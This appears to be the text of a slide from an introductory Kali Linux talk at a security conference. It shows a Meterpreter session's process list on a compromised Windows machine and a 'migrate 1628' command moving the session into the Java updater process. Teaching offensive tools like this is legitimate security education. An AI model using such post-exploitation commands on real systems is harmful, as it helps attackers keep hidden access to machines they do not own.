 Applications Places Terminal Sat 09:04 1
root@kali: ~
File Edit View Search Terminal Help
1628 1524 jusched.exe x86 0 USER-7F6AE2EA2
7\Administrator C:\Program Files\Common Files\Java\Java Upd
ate\jusched.exe
1636 1524 rundll32.exe x86 0 USER-7F6AE2EA2
7\Administrator C:\WINDOWS\system32\rundll32.exe
1708 652 alg.exe x86 0 NT AUTHORITY\L
OCAL SERVICE C:\WINDOWS\System32\alg.exe
1868 1524 rundll32.exe x86 0 USER-7F6AE2EA2
7\Administrator C:\WINDOWS\system32\rundll32.exe
1952 992 wscntfy.exe x86 0 USER-7F6AE2EA2
7\Administrator C:\WINDOWS\system32\wscntfy.exe
1972 652 svchost.exe x86 0 NT AUTHORITY\L
OCAL SERVICE C:\WINDOWS\system32\svchost.exe
2028 652 jqs.exe x86 0 NT AUTHORITY\S
YSTEM C:\Program Files\Java\jre7\bin\jqs.exe
meterpreter > migrate 1628
[*] Migrating from 992 to 1628...
[*] Migration completed successfully.
meterpreter >
Intro-to-Kali
Wyatt-Nutter
Secure
W
V
Hack3rCon
SecureWV.com * irongeek.com